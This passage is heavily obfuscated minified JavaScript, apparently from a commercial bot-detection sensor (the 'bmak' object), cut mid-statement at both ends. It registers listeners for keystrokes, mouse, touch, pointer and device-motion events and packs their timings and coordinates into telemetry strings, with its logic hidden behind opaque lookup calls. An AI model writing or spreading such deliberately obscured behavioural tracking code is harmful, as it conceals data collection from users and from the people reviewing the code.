Fs3=kS(arguments[OT()[Ez(Z9)].apply(null,[qks,vd,Lj,W2])],PK[Gk])&&HT(arguments[B2],undefined)?arguments[B2]:N83;NCs=Z9;if(hrs){Q7[GG()[Vd(hP)].apply(null,[FO(B2),FO(FO({})),mRs,Vw])](FWs);hrs=FO([]);NCs|=B2;}if(sQs){Q7[GG()[Vd(hP)](vG,R5,mRs,Vw)](hws);sQs=FO(jR);NCs|=bh;}if(rNs){Q7[GG()[Vd(hP)].apply(null,[nk,FO(FO(Z9)),mRs,Vw])](vs3);rNs=FO(FO(vt));NCs|=Dx;}if(EIs){Q7[GG()[Vd(hP)].apply(null,[FO([]),PV,mRs,Vw])](CFs);EIs=FO({});NCs|=qZ;}if(Fws){Q7[GG()[Vd(hP)](Kg,FO(FO(B2)),mRs,Vw)](Fws);}if(FO(NWs)){NWs=FO(FO(jR));}Q7[KG(typeof tj()[vP(fZ)],'undefined')?tj()[vP(F9)].call(null,mI,lP):tj()[vP(Zz)].apply(null,[fh,AL])].bmak[nj()[Zh(tJ)](Kg,X9,W2,PF)]=mYs();V1s=tj()[vP(bh)].call(null,B2,zU3);BU3=Z9;pws=Z9;At3=tj()[vP(bh)].call(null,B2,zU3);Js3=Z9;LY3=Z9;Szs=KG(typeof tj()[vP(xG)],N2('',[][[]]))?tj()[vP(F9)].call(null,dxs,g1):tj()[vP(bh)].call(null,B2,zU3);DKs=Z9;t83=Z9;rY3=Z9;Qxs[VD()[TZ(gz)](US,FE,O5)]=Z9;lp3=Z9;w03=Z9;cp3=tj()[vP(bh)](B2,zU3);Lws=FO({});Yws=tj()[vP(bh)](B2,zU3);N03=KG(typeof tj()[vP(Gk)],N2([],[][[]]))?tj()[vP(F9)](Lns,lc):tj()[vP(bh)].apply(null,[B2,zU3]);qH3=FJ(B2);Dp3=[];X43=HT(typeof tj()[vP(fJ)],N2([],[][[]]))?tj()[vP(bh)](B2,zU3):tj()[vP(F9)](Vps,Rms);Bb3=tj()[vP(bh)].call(null,B2,zU3);xs3=tj()[vP(bh)].apply(null,[B2,zU3]);n33=tj()[vP(bh)].apply(null,[B2,zU3]);Ub3=tj()[vP(bh)](B2,zU3);Sn3=KG(typeof tj()[vP(I9)],'undefined')?tj()[vP(F9)].apply(null,[MQ,U8s]):tj()[vP(bh)].apply(null,[B2,zU3]);Xws=tj()[vP(bh)](B2,zU3);F03=tj()[vP(bh)](B2,zU3);zCs=HT(typeof tj()[vP(vG)],N2([],[][[]]))?tj()[vP(bh)](B2,zU3):tj()[vP(F9)](Y0s,O5);Dn3=KG(typeof tj()[vP(SE)],N2([],[][[]]))?tj()[vP(F9)].apply(null,[sxs,CC]):tj()[vP(bh)].call(null,B2,zU3);Nt3=FO({});Mb3=Z9;cFs=tj()[vP(bh)].call(null,B2,zU3);OCs=tj()[vP(bh)].call(null,B2,zU3);ZU3=KG(typeof tj()[vP(bh)],'undefined')?tj()[vP(F9)](I0s,mw):tj()[vP(bh)].call(null,B2,zU3);Hp3=HT(typeof tj()[vP(wL)],'undefined')?tj()[vP(bh)].call(null,B2,zU3):tj()[vP(F9)](Mms,Zc);Ht3=tj()[vP(bh)](B2,zU3);m6s=FJ(B2);pU3=FO(FO(vt));QHs();nxs=FO([]);D7s=Pk(O,[GG()[Vd(SE)].call(null,ZD,FO(FO(Z9)),zZ,RV),FJ(B2)]);Y83=FO(FO(vt));Q7[tj()[vP(fh)].call(null,XF,LD)](function(){Fs3();},IN);Vh.pop();if(Zn3){Wxs=FJ(B2);}else{Wxs=Z9;}};var cfs=function(HFs){Vh.push(Z9);if(Fws){Q7[GG()[Vd(hP)].call(null,FO(FO([])),Gk,Kzs,Vw)](Fws);}if(jx(HFs,Z9)){HFs=PK[Lj];}Fws=Q7[KG(typeof tj()[vP(Er)],'undefined')?tj()[vP(F9)].apply(null,[rts,lL]):tj()[vP(fh)](XF,CS)](function(){var Hn3=CRs();if(HT(Hn3,FJ(B2))){Wxs=lr;j1s=FO(vt);f9s(FO([]));}},HFs);Vh.pop();};var fws=function(CU3){Vh.push(Yh);var dn3=dk()[kk(B2)].call(null,rQ,C3);var F33=VD()[TZ(Gk)](bh,B9,bh);var TCs=gs[O9()[Gj(Dx)](YF,Gk,bN,qK)]();var RWs=Qxs[VD()[TZ(gz)](US,hV,lx)];var G03=rPs;var Ss3=[dn3,F33,TCs,RWs,CU3[Z9],G03];var n1s=Ss3[nj()[Zh(Sk)](q2,AV,lc,UK)](ds3);var TFs;return Vh.pop(),TFs=n1s,TFs;};var ns3=function(R33){Vh.push(Og);var OU3=dk()[kk(B2)](rQ,xF);var g33=tj()[vP(B2)](cZ,Td);var VH3=nj()[Zh(B2)].call(null,FO(FO({})),fh,cw,Jj);var zt3=Qxs[VD()[TZ(gz)](US,tv,RV)];var YFs=rPs;var z83=[OU3,g33,VH3,zt3,R33[PK[Lj]],YFs];var D43=z83[nj()[Zh(Sk)](q9,I9,lc,W9)](ds3);var Eb3;return Vh.pop(),Eb3=D43,Eb3;};var JSs=function(Y43){Vh.push(mw);if(Oks){Vh.pop();return;}var Us3=Y43;if(KG(typeof Q7[tj()[vP(Zz)].apply(null,[fh,HC])][KG(typeof nj()[Zh(QO)],N2('',[][[]]))?nj()[Zh(mz)].apply(null,[Er,SE,Uw,JI]):nj()[Zh(UC)](QO,EV,xG,Lvs)],KG(typeof GG()[Vd(ZD)],'undefined')?GG()[Vd(nk)](d9,UN,LI,rHs):GG()[Vd(Gk)](Sl,tJ,C1,lZ))){Q7[tj()[vP(Zz)].call(null,fh,HC)][nj()[Zh(UC)].call(null,bh,O5,xG,Lvs)]=N2(Q7[HT(typeof tj()[vP(m9)],N2([],[][[]]))?tj()[vP(Zz)](fh,HC):tj()[vP(F9)](DM,RYs)][nj()[Zh(UC)].call(null,FO(FO({})),q2,xG,Lvs)],Us3);}else{Q7[tj()[vP(Zz)](fh,HC)][nj()[Zh(UC)](vd,FO(FO([])),xG,Lvs)]=Us3;}Vh.pop();};var ks3=function(P03){Mks(P03,B2);};var w33=function(Bs3){Mks(Bs3,bh);};var q83=function(H33){Mks(H33,Gk);};var T03=function(C1s){Mks(C1s,Dx);};var Gn3=function(T83){Tks(T83,B2);};var fb3=function(Wn3){Tks(Wn3,bh);};var kws=function(Uws){Tks(Uws,Gk);};var Lb3=function(cws){Tks(cws,Dx);};var tY3=function(Cb3){C6s(Cb3,Gk);};var D1s=function(GFs){C6s(GFs,Dx);};var hWs=function(Ab3){djs(Ab3,B2);Vh.push(h6s);if(c83&&Oks&&(KG(Ab3[VD()[TZ(SD)].call(null,vG,Fms,FO(FO(B2)))],GG()[Vd(sM)](FO(FO([])),g5,rHs,pJ))||KG(Ab3[OT()[Ez(W2)](nZ,xO,FO(FO({})),FO(FO([])))],PK[Vw]))){f9s(FO(jR),FO([]),FO({}),FO(FO(vt)),FO(FO({})));}Vh.pop();};var Dt3=function(Bws){djs(Bws,bh);};var JU3=function(Kt3){djs(Kt3,Gk);};var JVs=function(sH3){Vh.push(jGs);try{var Ln3=Vh.length;var L43=FO([]);var Zt3=B2;if(Q7[OT()[Ez(Od)].call(null,px,OE,QO,L9)][sH3]){Zt3=Z9;pU3=FO(vt);}else if(pU3){pU3=FO({});l7s();}Nks(Zt3);}catch(Hv3){Vh.splice(mV(Ln3,B2),Infinity,jGs);}Vh.pop();};var dKs=function(MWs,Qp3){Vh.push(W3s);try{var Ot3=Vh.length;var s1s=FO([]);if(KG(Qp3[OT()[Ez(g5)](nx,Er,mz,RV)],Q7[KG(typeof tj()[vP(JQ)],'undefined')?tj()[vP(F9)](Dg,hM):tj()[vP(Zz)](fh,jf)])){if(KG(MWs,PK[DK])){pU3=FO(FO([]));}else if(KG(MWs,Gk)){if(KG(Q7[HT(typeof OT()[Ez(Ed)],N2([],[][[]]))?OT()[Ez(Od)].call(null,L6,OE,F9,vG):OT()[Ez(qZ)].apply(null,[Zjs,STs,Lj,FO(FO({}))])][KG(typeof O9()[Gj(p2)],N2([],[][[]]))?O9()[Gj(RV)].call(null,W5,JUs,Z9,Uz):O9()[Gj(Jx)](rts,xO,Vw,vd)],tj()[vP(mQ)].call(null,CA,bD))&&pU3){pU3=FO(jR);l7s();}}Nks(MWs);}}catch(dCs){Vh.splice(mV(Ot3,B2),Infinity,W3s);}Vh.pop();};var Z43=function(Tp3){z9s(Tp3,B2);};var ct3=function(f83){z9s(f83,bh);};var Wp3=function(Pv3){z9s(Pv3,Gk);};var Ft3=function(Vt3){z9s(Vt3,PK[Sl]);};var Ews=function(YWs){z9s(YWs,qT);};var Pb3=function(EY3){z9s(EY3,F9);};var R43=function(gU3){Vh.push(fI);var Sp3=gU3&&gU3[OT()[Ez(g5)](dG,Er,xO,vG)]&&gU3[OT()[Ez(g5)](dG,Er,LE,lr)][KG(typeof GG()[Vd(sM)],N2([],[][[]]))?GG()[Vd(nk)](qT,cg,pZs,UC):GG()[Vd(UN)].apply(null,[Rf,B2,bns,RA])];var jn3=Sp3&&(KG(Sp3[nj()[Zh(hP)].call(null,wO,lf,Fw,XT)](),KG(typeof OT()[Ez(QO)],N2([],[][[]]))?OT()[Ez(qZ)](nZs,wF,SE,PD):OT()[Ez(OV)](UD,ORs,QQ,sL))||KG(Sp3[nj()[Zh(hP)](lc,FO([]),Fw,XT)](),FT()[nc(p2)](x2,qZ,xO,Jg,Y3s,Px)));Vh.pop();if(c83&&Oks&&jn3){f9s(FO([]),FO(jR),FO(FO(vt)),FO(vt));}};var Qs3=function(T1s){Nhs(T1s);};var m33=function(zs3){z9s(zs3,Od);if(Oks){Wxs=Dx;f9s(FO(jR),FO(jR),FO(FO({})));Qt3=xO;}};var Wjs=function(nFs){Vh.push(UN);try{var sWs=Vh.length;var bFs=FO(jR);if(jx(Js3,PK[RO])&&jx(gxs,bh)&&nFs){var Ct3=mV(mYs(),Q7[KG(typeof tj()[vP(AV)],'undefined')?tj()[vP(F9)](c8s,shs):tj()[vP(Zz)](fh,FC)].bmak[nj()[Zh(tJ)].call(null,GP,dd,W2,Aj)]);var zb3=FJ(B2),dH3=FJ(B2),QWs=FJ(B2);if(nFs[FT()[nc(rk)](bh,lr,LE,NI,F4s,LZ)]){zb3=Yp3(nFs[FT()[nc(rk)].call(null,k5,lr,FO([]),NI,F4s,X9)][KG(typeof GG()[Vd(OV)],'undefined')?GG()[Vd(nk)].call(null,Jx,wO,wvs,lfs):GG()[Vd(R7s)].apply(null,[d9,wO,Lns,Ah])]);dH3=Yp3(nFs[HT(typeof FT()[nc(qZ)],'undefined')?FT()[nc(rk)](Kg,lr,O5,NI,F4s,AV):FT()[nc(lr)](EV,gSs,PV,Jg,OG,lZ)][VD()[TZ(ZG)].apply(null,[fJ,zjs,x2])]);QWs=Yp3(nFs[HT(typeof FT()[nc(p2)],'undefined')?FT()[nc(rk)].call(null,qV,lr,FO([]),NI,F4s,QO):FT()[nc(lr)](RV,Y5s,dd,Ums,x0s,FO(FO(B2)))][VD()[TZ(ZQ)](lx,Tz,FO(FO([])))]);}var g03=FJ(gs[O9()[Gj(Dx)](Fq,Gk,bN,p2)]()),Qws=FJ(B2),qWs=FJ(B2);if(nFs[KG(typeof dk()[kk(GP)],N2([],[][[]]))?dk()[kk(EV)](Kzs,shs):dk()[kk(cE)](q9,WT)]){g03=Yp3(nFs[dk()[kk(cE)](q9,WT)][GG()[Vd(R7s)].call(null,vd,x2,Lns,Ah)]);Qws=Yp3(nFs[dk()[kk(cE)].call(null,q9,WT)][VD()[TZ(ZG)](fJ,zjs,Rf)]);qWs=Yp3(nFs[HT(typeof dk()[kk(cw)],N2('',[][[]]))?dk()[kk(cE)].call(null,q9,WT):dk()[kk(EV)].call(null,pns,Ug)][VD()[TZ(ZQ)](lx,Tz,Qj)]);}var N1s=FJ(B2),DY3=FJ(B2),M1s=B2;if(nFs[HT(typeof VD()[TZ(JQ)],N2('',[][[]]))?VD()[TZ(vL)](nk,A2s,QO):VD()[TZ(Dx)].apply(null,[E3s,xA,F9])]){N1s=Yp3(nFs[VD()[TZ(vL)](nk,A2s,LE)][VD()[TZ(JM)].apply(null,[OE,Ips,R5])]);DY3=Yp3(nFs[VD()[TZ(vL)](nk,A2s,FO(FO(B2)))][FT()[nc(Rf)].apply(null,[PD,Dx,wO,Z9,Wg,F9])]);M1s=Yp3(nFs[VD()[TZ(vL)](nk,A2s,OG)][nj()[Zh(fW)].apply(null,[cg,m9,nk,UYs])]);}var W83=tj()[vP(bh)](B2,NM)[nF()[SS(qZ)](Od,Jx,WW,QQ,j8s,fh)](Js3,dk()[kk(rQ)](q2,Wps))[nF()[SS(qZ)](Od,m9,WW,FO([]),j8s,FO([]))](Ct3,dk()[kk(rQ)].apply(null,[q2,Wps]))[HT(typeof nF()[SS(F9)],'undefined')?nF()[SS(qZ)](Od,OG,WW,EV,j8s,rk):nF()[SS(Gk)].apply(null,[lQ,Px,gSs,fh,K9s,cZ])](zb3,dk()[kk(rQ)](q2,Wps))[KG(typeof nF()[SS(DK)],N2([],[][[]]))?nF()[SS(Gk)](ZE,Qj,K2s,OG,Rj,cZ):nF()[SS(qZ)](Od,lx,WW,B2,j8s,Zz)](dH3,dk()[kk(rQ)].apply(null,[q2,Wps]))[nF()[SS(qZ)].apply(null,[Od,GP,WW,bh,j8s,FO(FO([]))])](QWs,dk()[kk(rQ)].apply(null,[q2,Wps]))[nF()[SS(qZ)](Od,R5,WW,Sl,j8s,BN)](g03,dk()[kk(rQ)].call(null,q2,Wps))[HT(typeof nF()[SS(bh)],N2(tj()[vP(bh)](B2,NM),[][[]]))?nF()[SS(qZ)](Od,p2,WW,wL,j8s,LE):nF()[SS(Gk)](vjs,Od,Fms,FO(FO(Z9)),Vcs,Od)](Qws,dk()[kk(rQ)](q2,Wps))[nF()[SS(qZ)](Od,G2,WW,Uz,j8s,FO(FO([])))](qWs,dk()[kk(rQ)](q2,Wps))[nF()[SS(qZ)](Od,Px,WW,Wf,j8s,LN)](N1s,HT(typeof dk()[kk(CA)],'undefined')?dk()[kk(rQ)].call(null,q2,Wps):dk()[kk(EV)](sRs,sM))[nF()[SS(qZ)](Od,Kg,WW,Ed,j8s,SD)](DY3,dk()[kk(rQ)].call(null,q2,Wps))[nF()[SS(qZ)].call(null,Od,Lj,WW,dd,j8s,Jx)](M1s);if(mE(typeof nFs[OT()[Ez(nE)](pI,DK,fZ,FO(FO(B2)))],VD()[TZ(Sk)](OG,Ix,g5))&&KG(nFs[OT()[Ez(nE)](pI,DK,SE,Ed)],FO(FO(vt))))W83=(HT(typeof tj()[vP(Vw)],'undefined')?tj()[vP(bh)](B2,NM):tj()[vP(F9)].apply(null,[Qks,lE]))[nF()[SS(qZ)](Od,B2,WW,ZD,j8s,qV)](W83,VD()[TZ(Kg)].call(null,cg,sPs,vG));At3=tj()[vP(bh)](B2,NM)[nF()[SS(qZ)].apply(null,[Od,bh,WW,g5,j8s,Mf])](N2(At3,W83),dk()[kk(RO)].call(null,UC,Y2));czs+=Ct3;LY3=N2(N2(LY3,Js3),Ct3);Js3++;}if(Oks&&kS(Js3,B2)&&jx(w03,B2)){Wxs=RV;f9s(FO(jR));w03++;}gxs++;}catch(Xv3){Vh.splice(mV(sWs,B2),Infinity,UN);}Vh.pop();};var TVs=function(h33){Vh.push(CPs);try{var qp3=Vh.length;var j03=FO(jR);if(jx(BU3,vn3)&&jx(Vjs,bh)&&h33){var Wt3=mV(mYs(),Q7[KG(typeof tj()[vP(Z9)],'undefined')?tj()[vP(F9)](BA,qTs):tj()[vP(Zz)](fh,gD)].bmak[nj()[Zh(tJ)](lc,qZ,W2,kX)]);var QU3=Yp3(h33[VD()[TZ(JM)].call(null,OE,zV,C5)]);var Kn3=Yp3(h33[FT()[nc(Rf)](tJ,Dx,FO(FO({})),Z9,pD,Lj)]);var J33=Yp3(h33[nj()[Zh(fW)](d9,cw,nk,ld)]);var In3=tj()[vP(bh)](B2,gZ)[nF()[SS(qZ)].apply(null,[Od,Ah,WW,nE,BO,wO])](BU3,dk()[kk(rQ)](q2,Ym))[nF()[SS(qZ)](Od,dd,WW,QQ,BO,p2)](Wt3,dk()[kk(rQ)](q2,Ym))[nF()[SS(qZ)](Od,pZ,WW,mz,BO,LN)](QU3,dk()[kk(rQ)].apply(null,[q2,Ym]))[nF()[SS(qZ)](Od,RV,WW,RV,BO,rk)](Kn3,dk()[kk(rQ)](q2,Ym))[nF()[SS(qZ)](Od,Lj,WW,Jx,BO,lr)](J33);if(HT(typeof h33[OT()[Ez(nE)].apply(null,[P0,DK,q2,cZ])],VD()[TZ(Sk)](OG,gG,Sk))&&KG(h33[HT(typeof OT()[Ez(qV)],N2([],[][[]]))?OT()[Ez(nE)].apply(null,[P0,DK,Lq,Od]):OT()[Ez(qZ)](RC,lV,SE,Xz)],FO([])))In3=tj()[vP(bh)](B2,gZ)[nF()[SS(qZ)].apply(null,[Od,Hx,WW,Px,BO,g5])](In3,VD()[TZ(Kg)].call(null,cg,xx,vk));V1s=tj()[vP(bh)](B2,gZ)[nF()[SS(qZ)](Od,hD,WW,FO(FO({})),BO,FO(Z9))](N2(V1s,In3),dk()[kk(RO)].apply(null,[UC,Yf]));czs+=Wt3;pws=N2(N2(pws,BU3),Wt3);BU3++;}if(Oks&&kS(BU3,B2)&&jx(lp3,B2)){Wxs=Od;f9s(FO(jR));lp3++;}Vjs++;}catch(GU3){Vh.splice(mV(qp3,B2),Infinity,CPs);}Vh.pop();};var EFs=function(S83){Vh.push(vx);try{var An3=Vh.length;var JY3=FO([]);D7s=S83[tj()[vP(Fq)](j8s,UOs)]||tj()[vP(bh)].call(null,B2,Sd);if(HT(D7s,tj()[vP(bh)](B2,Sd))){D7s=Q7[KG(typeof OT()[Ez(cw)],N2('',[][[]]))?OT()[Ez(qZ)].call(null,chs,UP,C5,L9):OT()[Ez(cw)](Qr,Jg,Lq,wO)][OT()[Ez(SD)](F6,kz,Hx,x2)](D7s);}Y83=FO(FO({}));var g43=Z9;var It3=PK[Sl];var NH3=Q7[tj()[vP(IA)].call(null,XC,Iz)](function(){Vh.push(xzs);var vb3=new (Q7[HT(typeof VD()[TZ(K2)],N2([],[][[]]))?VD()[TZ(K2)](xG,ATs,Ah):VD()[TZ(Dx)](FM,s6s,FO(FO(B2)))])(nF()[SS(Vw)](Gk,EV,GC,Gk,ULs,Sl),Pk(O,[tj()[vP(Fq)](j8s,fVs),KG(typeof nF()[SS(q2)],N2([],[][[]]))?nF()[SS(Gk)](b1,q9,ZI,kz,OPs,Dx):nF()[SS(Vw)].apply(null,[Gk,Qj,GC,fZ,ULs,LE])]));Q7[HT(typeof tj()[vP(JM)],'undefined')?tj()[vP(Zz)](fh,Wms):tj()[vP(F9)].call(null,TPs,UDs)][KG(typeof nF()[SS(dd)],N2([],[][[]]))?nF()[SS(Gk)].apply(null,[b5,k5,kh,vG,bW,OV]):nF()[SS(rk)].apply(null,[Sk,O5,Cr,FO([]),j83,gz])](vb3);g43++;if(KL(g43,It3)){Q7[VD()[TZ(JC)](jl,CO,OV)](NH3);}Vh.pop();},XV);}catch(s43){Vh.splice(mV(An3,B2),Infinity,vx);Y83=FO(jR);D7s=HT(typeof dk()[kk(tJ)],N2([],[][[]]))?dk()[kk(k5)](UC,dx):dk()[kk(EV)](WN,lU3);}Vh.pop();};var JWs=function(){Vh.push(ZZ);if(FO(AY3)){try{var TH3=Vh.length;var vFs=FO(jR);bhs=N2(bhs,dk()[kk(k5)](UC,pV));var Sws=Q7[OT()[Ez(Od)].apply(null,[Uj,OE,lc,RA])][DS()[Yq(OG)].call(null,Sk,Evs,Dx,bQ,wL)](nj()[Zh(US)](LE,vk,qK,Uks));if(HT(Sws[KG(typeof dk()[kk(I9)],N2('',[][[]]))?dk()[kk(EV)](xts,sS):dk()[kk(Sr)](Lj,x0)],undefined)){bhs=N2(bhs,KG(typeof tj()[vP(lZ)],N2([],[][[]]))?tj()[vP(F9)](OQ,Vts):tj()[vP(sM)](Fq,v9));q7s=Q7[dk()[kk(Gk)].apply(null,[PD,gZ])][HT(typeof OT()[Ez(LN)],'undefined')?OT()[Ez(z3s)](hG,cE,kz,Kg):OT()[Ez(qZ)].call(null,c4s,TPs,Kq,LN)](ZXs(q7s,bh));}else{bhs=N2(bhs,VD()[TZ(Fw)].call(null,sM,mO,Uz));q7s=Q7[dk()[kk(Gk)].call(null,PD,gZ)][HT(typeof OT()[Ez(L9)],'undefined')?OT()[Ez(z3s)](hG,cE,fh,OG):OT()[Ez(qZ)].apply(null,[Xss,Uzs,wO,fk])](ZXs(q7s,PK[AV]));}}catch(U33){Vh.splice(mV(TH3,B2),Infinity,ZZ);bhs=N2(bhs,dk()[kk(vHs)](Fw,Q3));q7s=Q7[dk()[kk(Gk)].apply(null,[PD,gZ])][OT()[Ez(z3s)](hG,cE,d9,qK)](ZXs(q7s,PK[AV]));}AY3=FO(FO(jR));}pms();d43=Q7[tj()[vP(IA)](XC,mK)](function(){pms();},gs[dk()[kk(m9)].call(null,pJ,sZ)]());if(z43&&Q7[tj()[vP(Zz)].apply(null,[fh,WP])][dk()[kk(K2)](Xz,dA)]){Q7[tj()[vP(Zz)].call(null,fh,WP)][HT(typeof dk()[kk(JQ)],N2([],[][[]]))?dk()[kk(K2)](Xz,dA):dk()[kk(EV)](hB,fns)](HT(typeof VD()[TZ(dd)],N2('',[][[]]))?VD()[TZ(I1)].apply(null,[Dx,I0s,FO({})]):VD()[TZ(Dx)](BRs,xG,xG),EFs,FO(vt));}if(Q7[OT()[Ez(Od)](Uj,OE,DK,FO([]))][dk()[kk(K2)](Xz,dA)]){Q7[HT(typeof OT()[Ez(Od)],N2([],[][[]]))?OT()[Ez(Od)].apply(null,[Uj,OE,sL,gz]):OT()[Ez(qZ)](mPs,pns,Kg,d9)][dk()[kk(K2)].apply(null,[Xz,dA])](HT(typeof tj()[vP(Ah)],N2('',[][[]]))?tj()[vP(ZI)].call(null,ZI,EZ):tj()[vP(F9)](QUs,cS),ks3,FO(vt));Q7[OT()[Ez(Od)](Uj,OE,LN,FO([]))][dk()[kk(K2)](Xz,dA)](HT(typeof dk()[kk(Sk)],N2('',[][[]]))?dk()[kk(ORs)].call(null,K2,OO):dk()[kk(EV)](PS,Mzs),w33,FO(FO({})));Q7[OT()[Ez(Od)].apply(null,[Uj,OE,X9,Xz])][dk()[kk(K2)].call(null,Xz,dA)](GG()[Vd(fJ)](W2,MG,xZ,AV),q83,FO(FO(jR)));Q7[OT()[Ez(Od)](Uj,OE,p2,wO)][HT(typeof dk()[kk(qV)],'undefined')?dk()[kk(K2)].apply(null,[Xz,dA]):dk()[kk(EV)](FRs,Pps)](VD()[TZ(Tl)](Uz,Ck,F9),T03,FO(vt));Q7[KG(typeof OT()[Ez(C5)],N2('',[][[]]))?OT()[Ez(qZ)].call(null,vKs,Fjs,FO(FO(Z9)),QO):OT()[Ez(Od)](Uj,OE,X9,ZD)][dk()[kk(K2)](Xz,dA)](OT()[Ez(kL)].call(null,rV,sw,FO(FO({})),B2),Gn3,FO(FO(jR)));Q7[OT()[Ez(Od)](Uj,OE,UN,Kg)][dk()[kk(K2)].apply(null,[Xz,dA])](nj()[Zh(PS)](AV,gz,Kq,Mk),fb3,FO(FO({})));Q7[KG(typeof OT()[Ez(LE)],'undefined')?OT()[Ez(qZ)].call(null,UP,QS,g5,rQ):OT()[Ez(Od)].call(null,Uj,OE,W2,R5)][dk()[kk(K2)].apply(null,[Xz,dA])](nj()[Zh(Fw)](FO(B2),Jx,z3s,HK),kws,FO(FO([])));Q7[OT()[Ez(Od)].apply(null,[Uj,OE,FO(FO(Z9)),L9])][dk()[kk(K2)](Xz,dA)](HT(typeof nF()[SS(q2)],N2([],[][[]]))?nF()[SS(Sl)](RV,Er,p3s,Vw,hKs,FO({})):nF()[SS(Gk)](F9,QO,Z4s,DK,W5,OG),Lb3,FO(FO({})));Q7[OT()[Ez(Od)].call(null,Uj,OE,tJ,gz)][dk()[kk(K2)](Xz,dA)](HT(typeof dk()[kk(ZI)],N2([],[][[]]))?dk()[kk(QB)].apply(null,[bh,fks]):dk()[kk(EV)].apply(null,[KO,hw]),tY3,FO(FO([])));Q7[OT()[Ez(Od)](Uj,OE,LZ,cg)][dk()[kk(K2)].apply(null,[Xz,dA])](OT()[Ez(R7s)](gps,Wf,rQ,FO(B2)),D1s,FO(FO(jR)));Q7[OT()[Ez(Od)](Uj,OE,GP,FO({}))][dk()[kk(K2)](Xz,dA)](HT(typeof dk()[kk(k5)],N2([],[][[]]))?dk()[kk(XF)](pZ,Bd):dk()[kk(EV)](Ij,GHs),hWs,FO(vt));Q7[OT()[Ez(Od)](Uj,OE,sL,Ed)][dk()[kk(K2)](Xz,dA)](OT()[Ez(KE)].apply(null,[Ss,pJ,LZ,g5]),Dt3,FO(FO([])));Q7[OT()[Ez(Od)].apply(null,[Uj,OE,UN,FO(B2)])][dk()[kk(K2)](Xz,dA)](O9()[Gj(vG)](AG,qZ,VA,mz),JU3,FO(FO(jR)));if(c83){Q7[HT(typeof OT()[Ez(BN)],'undefined')?OT()[Ez(Od)](Uj,OE,gz,FO(FO([]))):OT()[Ez(qZ)](Z4s,Xxs,FO(FO(Z9)),Lj)][HT(typeof dk()[kk(mz)],N2('',[][[]]))?dk()[kk(K2)](Xz,dA):dk()[kk(EV)].call(null,k43,bl)](GG()[Vd(kL)](Ed,Kq,Ac,q2),Z43,FO(FO(jR)));Q7[OT()[Ez(Od)](Uj,OE,Mf,G2)][dk()[kk(K2)](Xz,dA)](tj()[vP(OE)](kvs,hx),Wp3,FO(vt));Q7[OT()[Ez(Od)](Uj,OE,X9,mz)][dk()[kk(K2)].apply(null,[Xz,dA])](VD()[TZ(OE)](LZ,Ex,Hx),R43,FO(FO(jR)));Q7[OT()[Ez(Od)](Uj,OE,Sk,g5)][dk()[kk(K2)](Xz,dA)](OT()[Ez(OV)].apply(null,[rc,ORs,tJ,Sk]),Qs3,FO(FO({})));nVs();Q7[KG(typeof OT()[Ez(ZG)],'undefined')?OT()[Ez(qZ)](vms,b3s,nk,QO):OT()[Ez(Od)](Uj,OE,cZ,FO(FO([])))][dk()[kk(K2)](Xz,dA)](GG()[Vd(QO)].apply(null,[vk,lZ,XK,Jx]),Ft3,FO(FO(jR)));Q7[OT()[Ez(Od)](Uj,OE,nk,LZ)][dk()[kk(K2)](Xz,dA)](KG(typeof VD()[TZ(Kq)],N2('',[][[]]))?VD()[TZ(Dx)].apply(null,[lZs,k43,FO(FO(Z9))]):VD()[TZ(tJ)](Vq,Qf,m9),Ews,FO(FO(jR)));if(Q7[VD()[TZ(g5)](QB,nh,LN)]&&Q7[nF()[SS(hD)].apply(null,[Od,sL,hMs,qT,bQ,F9])]&&Q7[nF()[SS(hD)].call(null,Od,Sl,hMs,pZ,bQ,mz)][nj()[Zh(z3s)](OG,FO(FO(B2)),Ah,Mc)]){var ht3=Q7[HT(typeof VD()[TZ(Zz)],N2('',[][[]]))?VD()[TZ(g5)].call(null,QB,nh,FO(Z9)):VD()[TZ(Dx)](kDs,H7s,FO({}))][GG()[Vd(cw)].apply(null,[SE,FO(FO([])),bO,Rf])](mCs);if(FO(ht3)){ht3=Q7[nF()[SS(hD)].apply(null,[Od,Ah,hMs,B2,bQ,FO(FO([]))])][nj()[Zh(z3s)](BN,FO(FO([])),Ah,Mc)]();Q7[KG(typeof VD()[TZ(lr)],'undefined')?VD()[TZ(Dx)](zQ,K9s,R5):VD()[TZ(g5)](QB,nh,nE)][KG(typeof OT()[Ez(SD)],'undefined')?OT()[Ez(qZ)].apply(null,[JS,GHs,C5,dd]):OT()[Ez(G2)](wh,UN,Gk,Sl)](mCs,ht3);}}}if(Xds){Q7[OT()[Ez(Od)](Uj,OE,Ed,lx)][KG(typeof dk()[kk(cZ)],N2([],[][[]]))?dk()[kk(EV)].call(null,zZs,g4s):dk()[kk(K2)](Xz,dA)](nF()[SS(AV)].apply(null,[F9,RV,kvs,rQ,qts,cZ]),Pb3,FO(FO({})));Q7[KG(typeof OT()[Ez(XC)],N2([],[][[]]))?OT()[Ez(qZ)](JN,AJ,Jx,nk):OT()[Ez(Od)](Uj,OE,DK,Lq)][dk()[kk(K2)].call(null,Xz,dA)](mM()[ng(vd)].apply(null,[LN,bQ,Od,xB,OV]),ct3,FO(FO({})));Q7[OT()[Ez(Od)].apply(null,[Uj,OE,Gk,d9])][dk()[kk(K2)](Xz,dA)](O9()[Gj(qZ)].call(null,HRs,Od,SE,nk),m33,FO(FO({})));}}else if(Q7[OT()[Ez(Od)](Uj,OE,FO([]),qV)][GG()[Vd(Jg)](k5,OV,zG,lc)]){Q7[OT()[Ez(Od)](Uj,OE,q2,bh)][GG()[Vd(Jg)].apply(null,[lx,p2,zG,lc])](KG(typeof OT()[Ez(Xz)],'undefined')?OT()[Ez(qZ)](nYs,xvs,qT,Xz):OT()[Ez(fJ)](Bs,F9,d9,FO(FO(B2))),Gn3);Q7[OT()[Ez(Od)](Uj,OE,tJ,fZ)][GG()[Vd(Jg)](L9,SE,zG,lc)](DS()[Yq(vG)].apply(null,[RV,pQ,BN,sZs,FO(B2)]),fb3);Q7[OT()[Ez(Od)].apply(null,[Uj,OE,Dx,FO(FO([]))])][GG()[Vd(Jg)](PV,FO({}),zG,lc)](nj()[Zh(kL)].call(null,rQ,BN,QB,Dd),kws);Q7[OT()[Ez(Od)](Uj,OE,FO(FO(Z9)),qK)][GG()[Vd(Jg)](Lq,FO([]),zG,lc)](HT(typeof 